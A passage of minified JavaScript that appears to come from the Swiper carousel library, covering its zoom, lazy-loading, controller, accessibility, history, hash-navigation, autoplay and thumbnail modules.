scale(1)"),u2.$imageWrapEl&&u2.$imageWrapEl.transform("translate3d(0,0,0)"),t3.scale=1,p2=1,u2.$slideEl=void 0,u2.$imageEl=void 0,u2.$imageWrapEl=void 0)}function T2(t3){const s3=e2.zoom,a3=e2.params.zoom;if(u2.$slideEl||(t3&&t3.target&&(u2.$slideEl=d(t3.target).closest(`.${e2.params.slideClass}`)),u2.$slideEl||(e2.params.virtual&&e2.params.virtual.enabled&&e2.virtual?u2.$slideEl=e2.$wrapperEl.children(`.${e2.params.slideActiveClass}`):u2.$slideEl=e2.slides.eq(e2.activeIndex)),u2.$imageEl=u2.$slideEl.find(`.${a3.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),u2.$imageWrapEl=u2.$imageEl.parent(`.${a3.containerClass}`)),!u2.$imageEl||u2.$imageEl.length===0||!u2.$imageWrapEl||u2.$imageWrapEl.length===0)return;let r2,n3,l3,o3,c3,h2,f3,g3,v3,w3,b3,x3,y3,E3,T3,C3,$3,S3;e2.params.cssMode&&(e2.wrapperEl.style.overflow="hidden",e2.wrapperEl.style.touchAction="none"),u2.$slideEl.addClass(`${a3.zoomedSlideClass}`),m2.touchesStart.x===void 0&&t3?(r2=t3.type==="touchend"?t3.changedTouches[0].pageX:t3.pageX,n3=t3.type==="touchend"?t3.changedTouches[0].pageY:t3.pageY):(r2=m2.touchesStart.x,n3=m2.touchesStart.y),s3.scale=u2.$imageWrapEl.attr("data-swiper-zoom")||a3.maxRatio,p2=u2.$imageWrapEl.attr("data-swiper-zoom")||a3.maxRatio,t3?($3=u2.$slideEl[0].offsetWidth,S3=u2.$slideEl[0].offsetHeight,l3=u2.$slideEl.offset().left+i2.scrollX,o3=u2.$slideEl.offset().top+i2.scrollY,c3=l3+$3/2-r2,h2=o3+S3/2-n3,v3=u2.$imageEl[0].offsetWidth,w3=u2.$imageEl[0].offsetHeight,b3=v3*s3.scale,x3=w3*s3.scale,y3=Math.min($3/2-b3/2,0),E3=Math.min(S3/2-x3/2,0),T3=-y3,C3=-E3,f3=c3*s3.scale,g3=h2*s3.scale,f3<y3&&(f3=y3),f3>T3&&(f3=T3),g3<E3&&(g3=E3),g3>C3&&(g3=C3)):(f3=0,g3=0),u2.$imageWrapEl.transition(300).transform(`translate3d(${f3}px, ${g3}px,0)`),u2.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s3.scale})`)}function C2(){const t3=e2.zoom,s3=e2.params.zoom;u2.$slideEl||(e2.params.virtual&&e2.params.virtual.enabled&&e2.virtual?u2.$slideEl=e2.$wrapperEl.children(`.${e2.params.slideActiveClass}`):u2.$slideEl=e2.slides.eq(e2.activeIndex),u2.$imageEl=u2.$slideEl.find(`.${s3.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),u2.$imageWrapEl=u2.$imageEl.parent(`.${s3.containerClass}`)),u2.$imageEl&&u2.$imageEl.length!==0&&u2.$imageWrapEl&&u2.$imageWrapEl.length!==0&&(e2.params.cssMode&&(e2.wrapperEl.style.overflow="",e2.wrapperEl.style.touchAction=""),t3.scale=1,p2=1,u2.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),u2.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),u2.$slideEl.removeClass(`${s3.zoomedSlideClass}`),u2.$slideEl=void 0)}function $2(t3){const s3=e2.zoom;s3.scale&&s3.scale!==1?C2():T2(t3)}function S2(){const t3=e2.support;return{passiveListener:!(e2.touchEvents.start!=="touchstart"||!t3.passiveListener||!e2.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!t3.passiveListener||{passive:!1,capture:!0}}}function M2(){return`.${e2.params.slideClass}`}function P2(t3){const{passiveListener:s3}=S2(),a3=M2();e2.$wrapperEl[t3]("gesturestart",a3,w2,s3),e2.$wrapperEl[t3]("gesturechange",a3,b2,s3),e2.$wrapperEl[t3]("gestureend",a3,x2,s3)}function k2(){n2||(n2=!0,P2("on"))}function z2(){n2&&(n2=!1,P2("off"))}function O2(){const t3=e2.zoom;if(t3.enabled)return;t3.enabled=!0;const s3=e2.support,{passiveListener:a3,activeListenerWithCapture:i3}=S2(),r2=M2();s3.gestures?(e2.$wrapperEl.on(e2.touchEvents.start,k2,a3),e2.$wrapperEl.on(e2.touchEvents.end,z2,a3)):e2.touchEvents.start==="touchstart"&&(e2.$wrapperEl.on(e2.touchEvents.start,r2,w2,a3),e2.$wrapperEl.on(e2.touchEvents.move,r2,b2,i3),e2.$wrapperEl.on(e2.touchEvents.end,r2,x2,a3),e2.touchEvents.cancel&&e2.$wrapperEl.on(e2.touchEvents.cancel,r2,x2,a3)),e2.$wrapperEl.on(e2.touchEvents.move,`.${e2.params.zoom.containerClass}`,y2,i3)}function I2(){const t3=e2.zoom;if(!t3.enabled)return;const s3=e2.support;t3.enabled=!1;const{passiveListener:a3,activeListenerWithCapture:i3}=S2(),r2=M2();s3.gestures?(e2.$wrapperEl.off(e2.touchEvents.start,k2,a3),e2.$wrapperEl.off(e2.touchEvents.end,z2,a3)):e2.touchEvents.start==="touchstart"&&(e2.$wrapperEl.off(e2.touchEvents.start,r2,w2,a3),e2.$wrapperEl.off(e2.touchEvents.move,r2,b2,i3),e2.$wrapperEl.off(e2.touchEvents.end,r2,x2,a3),e2.touchEvents.cancel&&e2.$wrapperEl.off(e2.touchEvents.cancel,r2,x2,a3)),e2.$wrapperEl.off(e2.touchEvents.move,`.${e2.params.zoom.containerClass}`,y2,i3)}Object.defineProperty(e2.zoom,"scale",{get:()=>g2,set(e3){if(g2!==e3){const t3=u2.$imageEl?u2.$imageEl[0]:void 0,s3=u2.$slideEl?u2.$slideEl[0]:void 0;a2("zoomChange",e3,t3,s3)}g2=e3}}),s2("init",()=>{e2.params.zoom.enabled&&O2()}),s2("destroy",()=>{I2()}),s2("touchStart",(t3,s3)=>{e2.zoom.enabled&&function(t4){const s4=e2.device;u2.$imageEl&&u2.$imageEl.length!==0&&(m2.isTouched||(s4.android&&t4.cancelable&&t4.preventDefault(),m2.isTouched=!0,m2.touchesStart.x=t4.type==="touchstart"?t4.targetTouches[0].pageX:t4.pageX,m2.touchesStart.y=t4.type==="touchstart"?t4.targetTouches[0].pageY:t4.pageY))}(s3)}),s2("touchEnd",(t3,s3)=>{e2.zoom.enabled&&function(){const t4=e2.zoom;if(!u2.$imageEl||u2.$imageEl.length===0)return;if(!m2.isTouched||!m2.isMoved)return m2.isTouched=!1,void(m2.isMoved=!1);m2.isTouched=!1,m2.isMoved=!1;let s4=300,a3=300;const i3=f2.x*s4,r2=m2.currentX+i3,n3=f2.y*a3,l3=m2.currentY+n3;f2.x!==0&&(s4=Math.abs((r2-m2.currentX)/f2.x)),f2.y!==0&&(a3=Math.abs((l3-m2.currentY)/f2.y));const o3=Math.max(s4,a3);m2.currentX=r2,m2.currentY=l3;const d2=m2.width*t4.scale,p3=m2.height*t4.scale;m2.minX=Math.min(u2.slideWidth/2-d2/2,0),m2.maxX=-m2.minX,m2.minY=Math.min(u2.slideHeight/2-p3/2,0),m2.maxY=-m2.minY,m2.currentX=Math.max(Math.min(m2.currentX,m2.maxX),m2.minX),m2.currentY=Math.max(Math.min(m2.currentY,m2.maxY),m2.minY),u2.$imageWrapEl.transition(o3).transform(`translate3d(${m2.currentX}px, ${m2.currentY}px,0)`)}()}),s2("doubleTap",(t3,s3)=>{!e2.animating&&e2.params.zoom.enabled&&e2.zoom.enabled&&e2.params.zoom.toggle&&$2(s3)}),s2("transitionEnd",()=>{e2.zoom.enabled&&e2.params.zoom.enabled&&E2()}),s2("slideChange",()=>{e2.zoom.enabled&&e2.params.zoom.enabled&&e2.params.cssMode&&E2()}),Object.assign(e2.zoom,{enable:O2,disable:I2,in:T2,out:C2,toggle:$2})},function({swiper:e2,extendParams:t2,on:s2,emit:a2}){t2({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),e2.lazy={};let i2=!1,n2=!1;function l2(t3,s3=!0){const i3=e2.params.lazy;if(t3===void 0||e2.slides.length===0)return;const r2=e2.virtual&&e2.params.virtual.enabled?e2.$wrapperEl.children(`.${e2.params.slideClass}[data-swiper-slide-index="${t3}"]`):e2.slides.eq(t3),n3=r2.find(`.${i3.elementClass}:not(.${i3.loadedClass}):not(.${i3.loadingClass})`);!r2.hasClass(i3.elementClass)||r2.hasClass(i3.loadedClass)||r2.hasClass(i3.loadingClass)||n3.push(r2[0]),n3.length!==0&&n3.each(t4=>{const n4=d(t4);n4.addClass(i3.loadingClass);const o3=n4.attr("data-background"),p3=n4.attr("data-src"),c2=n4.attr("data-srcset"),u2=n4.attr("data-sizes"),h2=n4.parent("picture");e2.loadImage(n4[0],p3||o3,c2,u2,!1,()=>{if(e2!=null&&e2&&(!e2||e2.params)&&!e2.destroyed){if(o3?(n4.css("background-image",`url("${o3}")`),n4.removeAttr("data-background")):(c2&&(n4.attr("srcset",c2),n4.removeAttr("data-srcset")),u2&&(n4.attr("sizes",u2),n4.removeAttr("data-sizes")),h2.length&&h2.children("source").each(e3=>{const t5=d(e3);t5.attr("data-srcset")&&(t5.attr("srcset",t5.attr("data-srcset")),t5.removeAttr("data-srcset"))}),p3&&(n4.attr("src",p3),n4.removeAttr("data-src"))),n4.addClass(i3.loadedClass).removeClass(i3.loadingClass),r2.find(`.${i3.preloaderClass}`).remove(),e2.params.loop&&s3){const t5=r2.attr("data-swiper-slide-index");r2.hasClass(e2.params.slideDuplicateClass)?l2(e2.$wrapperEl.children(`[data-swiper-slide-index="${t5}"]:not(.${e2.params.slideDuplicateClass})`).index(),!1):l2(e2.$wrapperEl.children(`.${e2.params.slideDuplicateClass}[data-swiper-slide-index="${t5}"]`).index(),!1)}a2("lazyImageReady",r2[0],n4[0]),e2.params.autoHeight&&e2.updateAutoHeight()}}),a2("lazyImageLoad",r2[0],n4[0])})}function o2(){const{$wrapperEl:t3,params:s3,slides:a3,activeIndex:i3}=e2,r2=e2.virtual&&s3.virtual.enabled,o3=s3.lazy;let p3=s3.slidesPerView;function c2(e3){if(r2){if(t3.children(`.${s3.slideClass}[data-swiper-slide-index="${e3}"]`).length)return!0}else if(a3[e3])return!0;return!1}function u2(e3){return r2?d(e3).attr("data-swiper-slide-index"):d(e3).index()}if(p3==="auto"&&(p3=0),n2||(n2=!0),e2.params.watchSlidesProgress)t3.children(`.${s3.slideVisibleClass}`).each(e3=>{l2(r2?d(e3).attr("data-swiper-slide-index"):d(e3).index())});else if(p3>1)for(let e3=i3;e3<i3+p3;e3+=1)c2(e3)&&l2(e3);else l2(i3);if(o3.loadPrevNext)if(p3>1||o3.loadPrevNextAmount&&o3.loadPrevNextAmount>1){const e3=o3.loadPrevNextAmount,t4=p3,s4=Math.min(i3+t4+Math.max(e3,t4),a3.length),r3=Math.max(i3-Math.max(t4,e3),0);for(let e4=i3+p3;e4<s4;e4+=1)c2(e4)&&l2(e4);for(let e4=r3;e4<i3;e4+=1)c2(e4)&&l2(e4)}else{const e3=t3.children(`.${s3.slideNextClass}`);e3.length>0&&l2(u2(e3));const a4=t3.children(`.${s3.slidePrevClass}`);a4.length>0&&l2(u2(a4))}}function p2(){const t3=r();if(!e2||e2.destroyed)return;const s3=e2.params.lazy.scrollingElement?d(e2.params.lazy.scrollingElement):d(t3),a3=s3[0]===t3,n3=a3?t3.innerWidth:s3[0].offsetWidth,l3=a3?t3.innerHeight:s3[0].offsetHeight,c2=e2.$el.offset(),{rtlTranslate:u2}=e2;let h2=!1;u2&&(c2.left-=e2.$el[0].scrollLeft);const m2=[[c2.left,c2.top],[c2.left+e2.width,c2.top],[c2.left,c2.top+e2.height],[c2.left+e2.width,c2.top+e2.height]];for(let e3=0;e3<m2.length;e3+=1){const t4=m2[e3];if(t4[0]>=0&&t4[0]<=n3&&t4[1]>=0&&t4[1]<=l3){if(t4[0]===0&&t4[1]===0)continue;h2=!0}}const f2=!(e2.touchEvents.start!=="touchstart"||!e2.support.passiveListener||!e2.params.passiveListeners)&&{passive:!0,capture:!1};h2?(o2(),s3.off("scroll",p2,f2)):i2||(i2=!0,s3.on("scroll",p2,f2))}s2("beforeInit",()=>{e2.params.lazy.enabled&&e2.params.preloadImages&&(e2.params.preloadImages=!1)}),s2("init",()=>{e2.params.lazy.enabled&&(e2.params.lazy.checkInView?p2():o2())}),s2("scroll",()=>{e2.params.freeMode&&e2.params.freeMode.enabled&&!e2.params.freeMode.sticky&&o2()}),s2("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{e2.params.lazy.enabled&&(e2.params.lazy.checkInView?p2():o2())}),s2("transitionStart",()=>{e2.params.lazy.enabled&&(e2.params.lazy.loadOnTransitionStart||!e2.params.lazy.loadOnTransitionStart&&!n2)&&(e2.params.lazy.checkInView?p2():o2())}),s2("transitionEnd",()=>{e2.params.lazy.enabled&&!e2.params.lazy.loadOnTransitionStart&&(e2.params.lazy.checkInView?p2():o2())}),s2("slideChange",()=>{const{lazy:t3,cssMode:s3,watchSlidesProgress:a3,touchReleaseOnEdges:i3,resistanceRatio:r2}=e2.params;t3.enabled&&(s3||a3&&(i3||r2===0))&&o2()}),Object.assign(e2.lazy,{load:o2,loadInSlide:l2})},function({swiper:e2,extendParams:t2,on:s2}){function a2(e3,t3){const s3=function(){let e4,t4,s4;return(a4,i4)=>{for(t4=-1,e4=a4.length;e4-t4>1;)s4=e4+t4>>1,a4[s4]<=i4?t4=s4:e4=s4;return e4}}();let a3,i3;return this.x=e3,this.y=t3,this.lastIndex=e3.length-1,this.interpolate=function(e4){return e4?(i3=s3(this.x,e4),a3=i3-1,(e4-this.x[a3])*(this.y[i3]-this.y[a3])/(this.x[i3]-this.x[a3])+this.y[a3]):0},this}function i2(){e2.controller.control&&e2.controller.spline&&(e2.controller.spline=void 0,delete e2.controller.spline)}t2({controller:{control:void 0,inverse:!1,by:"slide"}}),e2.controller={control:void 0},s2("beforeInit",()=>{e2.controller.control=e2.params.controller.control}),s2("update",()=>{i2()}),s2("resize",()=>{i2()}),s2("observerUpdate",()=>{i2()}),s2("setTranslate",(t3,s3,a3)=>{e2.controller.control&&e2.controller.setTranslate(s3,a3)}),s2("setTransition",(t3,s3,a3)=>{e2.controller.control&&e2.controller.setTransition(s3,a3)}),Object.assign(e2.controller,{setTranslate:function(t3,s3){const i3=e2.controller.control;let r2,n2;const l2=e2.constructor;function o2(t4){const s4=e2.rtlTranslate?-e2.translate:e2.translate;e2.params.controller.by==="slide"&&(function(t5){e2.controller.spline||(e2.controller.spline=e2.params.loop?new a2(e2.slidesGrid,t5.slidesGrid):new a2(e2.snapGrid,t5.snapGrid))}(t4),n2=-e2.controller.spline.interpolate(-s4)),n2&&e2.params.controller.by!=="container"||(r2=(t4.maxTranslate()-t4.minTranslate())/(e2.maxTranslate()-e2.minTranslate()),n2=(s4-e2.minTranslate())*r2+t4.minTranslate()),e2.params.controller.inverse&&(n2=t4.maxTranslate()-n2),t4.updateProgress(n2),t4.setTranslate(n2,e2),t4.updateActiveIndex(),t4.updateSlidesClasses()}if(Array.isArray(i3))for(let e3=0;e3<i3.length;e3+=1)i3[e3]!==s3&&i3[e3]instanceof l2&&o2(i3[e3]);else i3 instanceof l2&&s3!==i3&&o2(i3)},setTransition:function(t3,s3){const a3=e2.constructor,i3=e2.controller.control;let r2;function n2(s4){s4.setTransition(t3,e2),t3!==0&&(s4.transitionStart(),s4.params.autoHeight&&c(()=>{s4.updateAutoHeight()}),s4.$wrapperEl.transitionEnd(()=>{i3&&(s4.params.loop&&e2.params.controller.by==="slide"&&s4.loopFix(),s4.transitionEnd())}))}if(Array.isArray(i3))for(r2=0;r2<i3.length;r2+=1)i3[r2]!==s3&&i3[r2]instanceof a3&&n2(i3[r2]);else i3 instanceof a3&&s3!==i3&&n2(i3)}})},function({swiper:e2,extendParams:t2,on:s2}){t2({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let a2=null;function i2(e3){const t3=a2;t3.length!==0&&(t3.html(""),t3.html(e3))}function r2(e3){e3.attr("tabIndex","0")}function n2(e3){e3.attr("tabIndex","-1")}function l2(e3,t3){e3.attr("role",t3)}function o2(e3,t3){e3.attr("aria-roledescription",t3)}function p2(e3,t3){e3.attr("aria-label",t3)}function c2(e3){e3.attr("aria-disabled",!0)}function u2(e3){e3.attr("aria-disabled",!1)}function h2(t3){if(t3.keyCode!==13&&t3.keyCode!==32)return;const s3=e2.params.a11y,a3=d(t3.target);e2.navigation&&e2.navigation.$nextEl&&a3.is(e2.navigation.$nextEl)&&(e2.isEnd&&!e2.params.loop||e2.slideNext(),e2.isEnd?i2(s3.lastSlideMessage):i2(s3.nextSlideMessage)),e2.navigation&&e2.navigation.$prevEl&&a3.is(e2.navigation.$prevEl)&&(e2.isBeginning&&!e2.params.loop||e2.slidePrev(),e2.isBeginning?i2(s3.firstSlideMessage):i2(s3.prevSlideMessage)),e2.pagination&&a3.is(W(e2.params.pagination.bulletClass))&&a3[0].click()}function m2(){if(e2.params.loop||e2.params.rewind||!e2.navigation)return;const{$nextEl:t3,$prevEl:s3}=e2.navigation;s3&&s3.length>0&&(e2.isBeginning?(c2(s3),n2(s3)):(u2(s3),r2(s3))),t3&&t3.length>0&&(e2.isEnd?(c2(t3),n2(t3)):(u2(t3),r2(t3)))}function f2(){return e2.pagination&&e2.pagination.bullets&&e2.pagination.bullets.length}function g2(){return f2()&&e2.params.pagination.clickable}const v2=(e3,t3,s3)=>{r2(e3),e3[0].tagName!=="BUTTON"&&(l2(e3,"button"),e3.on("keydown",h2)),p2(e3,s3),function(e4,t4){e4.attr("aria-controls",t4)}(e3,t3)};function w2(){const t3=e2.params.a11y;e2.$el.append(a2);const s3=e2.$el;t3.containerRoleDescriptionMessage&&o2(s3,t3.containerRoleDescriptionMessage),t3.containerMessage&&p2(s3,t3.containerMessage);const i3=e2.$wrapperEl,r3=i3.attr("id")||`swiper-wrapper-${function(e3=16){return"x".repeat(e3).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}(16)}`,n3=e2.params.autoplay&&e2.params.autoplay.enabled?"off":"polite";var c3;c3=r3,i3.attr("id",c3),function(e3,t4){e3.attr("aria-live",t4)}(i3,n3),t3.itemRoleDescriptionMessage&&o2(d(e2.slides),t3.itemRoleDescriptionMessage),l2(d(e2.slides),t3.slideRole);const u3=e2.params.loop?e2.slides.filter(t4=>!t4.classList.contains(e2.params.slideDuplicateClass)).length:e2.slides.length;let m3,f3;e2.slides.each((s4,a3)=>{const i4=d(s4),r4=e2.params.loop?parseInt(i4.attr("data-swiper-slide-index"),10):a3;p2(i4,t3.slideLabelMessage.replace(/\{\{index\}\}/,r4+1).replace(/\{\{slidesLength\}\}/,u3))}),e2.navigation&&e2.navigation.$nextEl&&(m3=e2.navigation.$nextEl),e2.navigation&&e2.navigation.$prevEl&&(f3=e2.navigation.$prevEl),m3&&m3.length&&v2(m3,r3,t3.nextSlideMessage),f3&&f3.length&&v2(f3,r3,t3.prevSlideMessage),g2()&&e2.pagination.$el.on("keydown",W(e2.params.pagination.bulletClass),h2)}s2("beforeInit",()=>{a2=d(`<span class="${e2.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),s2("afterInit",()=>{e2.params.a11y.enabled&&(w2(),m2())}),s2("toEdge",()=>{e2.params.a11y.enabled&&m2()}),s2("fromEdge",()=>{e2.params.a11y.enabled&&m2()}),s2("paginationUpdate",()=>{e2.params.a11y.enabled&&function(){const t3=e2.params.a11y;f2()&&e2.pagination.bullets.each(s3=>{const a3=d(s3);e2.params.pagination.clickable&&(r2(a3),e2.params.pagination.renderBullet||(l2(a3,"button"),p2(a3,t3.paginationBulletMessage.replace(/\{\{index\}\}/,a3.index()+1)))),a3.is(`.${e2.params.pagination.bulletActiveClass}`)?a3.attr("aria-current","true"):a3.removeAttr("aria-current")})}()}),s2("destroy",()=>{e2.params.a11y.enabled&&function(){let t3,s3;a2&&a2.length>0&&a2.remove(),e2.navigation&&e2.navigation.$nextEl&&(t3=e2.navigation.$nextEl),e2.navigation&&e2.navigation.$prevEl&&(s3=e2.navigation.$prevEl),t3&&t3.off("keydown",h2),s3&&s3.off("keydown",h2),g2()&&e2.pagination.$el.off("keydown",W(e2.params.pagination.bulletClass),h2)}()})},function({swiper:e2,extendParams:t2,on:s2}){t2({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let a2=!1,i2={};const n2=e3=>e3.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),l2=e3=>{const t3=r();let s3;s3=e3?new URL(e3):t3.location;const a3=s3.pathname.slice(1).split("/").filter(e4=>e4!==""),i3=a3.length;return{key:a3[i3-2],value:a3[i3-1]}},o2=(t3,s3)=>{const i3=r();if(!a2||!e2.params.history.enabled)return;let l3;l3=e2.params.url?new URL(e2.params.url):i3.location;const o3=e2.slides.eq(s3);let d3=n2(o3.attr("data-history"));if(e2.params.history.root.length>0){let s4=e2.params.history.root;s4[s4.length-1]==="/"&&(s4=s4.slice(0,s4.length-1)),d3=`${s4}/${t3}/${d3}`}else l3.pathname.includes(t3)||(d3=`${t3}/${d3}`);const p3=i3.history.state;p3&&p3.value===d3||(e2.params.history.replaceState?i3.history.replaceState({value:d3},null,d3):i3.history.pushState({value:d3},null,d3))},d2=(t3,s3,a3)=>{if(s3)for(let i3=0,r2=e2.slides.length;i3<r2;i3+=1){const r3=e2.slides.eq(i3);if(n2(r3.attr("data-history"))===s3&&!r3.hasClass(e2.params.slideDuplicateClass)){const s4=r3.index();e2.slideTo(s4,t3,a3)}}else e2.slideTo(0,t3,a3)},p2=()=>{i2=l2(e2.params.url),d2(e2.params.speed,e2.paths.value,!1)};s2("init",()=>{e2.params.history.enabled&&(()=>{const t3=r();if(e2.params.history){if(!t3.history||!t3.history.pushState)return e2.params.history.enabled=!1,void(e2.params.hashNavigation.enabled=!0);a2=!0,i2=l2(e2.params.url),(i2.key||i2.value)&&(d2(0,i2.value,e2.params.runCallbacksOnInit),e2.params.history.replaceState||t3.addEventListener("popstate",p2))}})()}),s2("destroy",()=>{e2.params.history.enabled&&(()=>{const t3=r();e2.params.history.replaceState||t3.removeEventListener("popstate",p2)})()}),s2("transitionEnd _freeModeNoMomentumRelease",()=>{a2&&o2(e2.params.history.key,e2.activeIndex)}),s2("slideChange",()=>{a2&&e2.params.cssMode&&o2(e2.params.history.key,e2.activeIndex)})},function({swiper:e2,extendParams:t2,emit:s2,on:i2}){let n2=!1;const l2=a(),o2=r();t2({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const p2=()=>{s2("hashChange");const t3=l2.location.hash.replace("#","");if(t3!==e2.slides.eq(e2.activeIndex).attr("data-hash")){const s3=e2.$wrapperEl.children(`.${e2.params.slideClass}[data-hash="${t3}"]`).index();if(s3===void 0)return;e2.slideTo(s3)}},c2=()=>{if(n2&&e2.params.hashNavigation.enabled)if(e2.params.hashNavigation.replaceState&&o2.history&&o2.history.replaceState)o2.history.replaceState(null,null,`#${e2.slides.eq(e2.activeIndex).attr("data-hash")}`||""),s2("hashSet");else{const t3=e2.slides.eq(e2.activeIndex),a2=t3.attr("data-hash")||t3.attr("data-history");l2.location.hash=a2||"",s2("hashSet")}};i2("init",()=>{e2.params.hashNavigation.enabled&&(()=>{if(!e2.params.hashNavigation.enabled||e2.params.history&&e2.params.history.enabled)return;n2=!0;const t3=l2.location.hash.replace("#","");if(t3)for(let a2=0,i3=e2.slides.length;a2<i3;a2+=1){const i4=e2.slides.eq(a2);if((i4.attr("data-hash")||i4.attr("data-history"))===t3&&!i4.hasClass(e2.params.slideDuplicateClass)){const t4=i4.index();e2.slideTo(t4,0,e2.params.runCallbacksOnInit,!0)}}e2.params.hashNavigation.watchState&&d(o2).on("hashchange",p2)})()}),i2("destroy",()=>{e2.params.hashNavigation.enabled&&e2.params.hashNavigation.watchState&&d(o2).off("hashchange",p2)}),i2("transitionEnd _freeModeNoMomentumRelease",()=>{n2&&c2()}),i2("slideChange",()=>{n2&&e2.params.cssMode&&c2()})},function({swiper:e2,extendParams:t2,on:s2,emit:i2}){let r2;function n2(){const t3=e2.slides.eq(e2.activeIndex);let s3=e2.params.autoplay.delay;t3.attr("data-swiper-autoplay")&&(s3=t3.attr("data-swiper-autoplay")||e2.params.autoplay.delay),clearTimeout(r2),r2=c(()=>{let t4;e2.params.autoplay.reverseDirection?e2.params.loop?(e2.loopFix(),t4=e2.slidePrev(e2.params.speed,!0,!0),i2("autoplay")):e2.isBeginning?e2.params.autoplay.stopOnLastSlide?o2():(t4=e2.slideTo(e2.slides.length-1,e2.params.speed,!0,!0),i2("autoplay")):(t4=e2.slidePrev(e2.params.speed,!0,!0),i2("autoplay")):e2.params.loop?(e2.loopFix(),t4=e2.slideNext(e2.params.speed,!0,!0),i2("autoplay")):e2.isEnd?e2.params.autoplay.stopOnLastSlide?o2():(t4=e2.slideTo(0,e2.params.speed,!0,!0),i2("autoplay")):(t4=e2.slideNext(e2.params.speed,!0,!0),i2("autoplay")),(e2.params.cssMode&&e2.autoplay.running||t4===!1)&&n2()},s3)}function l2(){return r2===void 0&&!e2.autoplay.running&&(e2.autoplay.running=!0,i2("autoplayStart"),n2(),!0)}function o2(){return!!e2.autoplay.running&&r2!==void 0&&(r2&&(clearTimeout(r2),r2=void 0),e2.autoplay.running=!1,i2("autoplayStop"),!0)}function d2(t3){e2.autoplay.running&&(e2.autoplay.paused||(r2&&clearTimeout(r2),e2.autoplay.paused=!0,t3!==0&&e2.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(t4=>{e2.$wrapperEl[0].addEventListener(t4,u2)}):(e2.autoplay.paused=!1,n2())))}function p2(){const t3=a();t3.visibilityState==="hidden"&&e2.autoplay.running&&d2(),t3.visibilityState==="visible"&&e2.autoplay.paused&&(n2(),e2.autoplay.paused=!1)}function u2(t3){e2&&!e2.destroyed&&e2.$wrapperEl&&t3.target===e2.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(t4=>{e2.$wrapperEl[0].removeEventListener(t4,u2)}),e2.autoplay.paused=!1,e2.autoplay.running?n2():o2())}function h2(){e2.params.autoplay.disableOnInteraction?o2():d2(),["transitionend","webkitTransitionEnd"].forEach(t3=>{e2.$wrapperEl[0].removeEventListener(t3,u2)})}function m2(){e2.params.autoplay.disableOnInteraction||(e2.autoplay.paused=!1,n2())}e2.autoplay={running:!1,paused:!1},t2({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),s2("init",()=>{e2.params.autoplay.enabled&&(l2(),a().addEventListener("visibilitychange",p2),e2.params.autoplay.pauseOnMouseEnter&&(e2.$el.on("mouseenter",h2),e2.$el.on("mouseleave",m2)))}),s2("beforeTransitionStart",(t3,s3,a2)=>{e2.autoplay.running&&(a2||!e2.params.autoplay.disableOnInteraction?e2.autoplay.pause(s3):o2())}),s2("sliderFirstMove",()=>{e2.autoplay.running&&(e2.params.autoplay.disableOnInteraction?o2():d2())}),s2("touchEnd",()=>{e2.params.cssMode&&e2.autoplay.paused&&!e2.params.autoplay.disableOnInteraction&&n2()}),s2("destroy",()=>{e2.$el.off("mouseenter",h2),e2.$el.off("mouseleave",m2),e2.autoplay.running&&o2(),a().removeEventListener("visibilitychange",p2)}),Object.assign(e2.autoplay,{pause:d2,run:n2,start:l2,stop:o2})},function({swiper:e2,extendParams:t2,on:s2}){t2({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let a2=!1,i2=!1;function r2(){const t3=e2.thumbs.swiper;if(!t3)return;const s3=t3.clickedIndex,a3=t3.clickedSlide;if(a3&&d(a3).hasClass(e2.params.thumbs.slideThumbActiveClass)||s3==null)return;let i3;if(i3=t3.params.loop?parseInt(d(t3.clickedSlide).attr("data-swiper-slide-index"),10):s3,e2.params.loop){let t4=e2.activeIndex;e2.slides.eq(t4).hasClass(e2.params.slideDuplicateClass)&&(e2.loopFix(),e2._clientLeft=e2.$wrapperEl[0].clientLeft,t4=e2.activeIndex);const s4=e2.slides.eq(t4).prevAll(`[data-swiper-slide-index="${i3}"]`).eq(0).index(),a4=e2.slides.eq(t4).nextAll(`[data-swiper-slide-index="${i3}"]`).eq(0).index();i3=s4===void 0?a4:a4===void 0?s4:a4-t4<t4-s4?a4:s4}e2.slideTo(i3)}function n2(){const{thumbs:t3}=e2.params;if(a2)return!1;a2=!0;const s3=e2.constructor;if(t3.swiper instanceof s3)e2.thumbs.swiper=t3.swiper,Object.assign(e2.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e2.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(m(t3.swiper)){const a3=Object.assign({},t3.swiper);Object.assign(a3,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e2.thumbs.swiper=new s3(a3),i2=!0}return e2.thumbs.swiper.$el.addClass(e2.params.thumbs.thumbsContainerClass),e2.thumbs.swiper.on("tap",r2),!0}function l2(t3){const 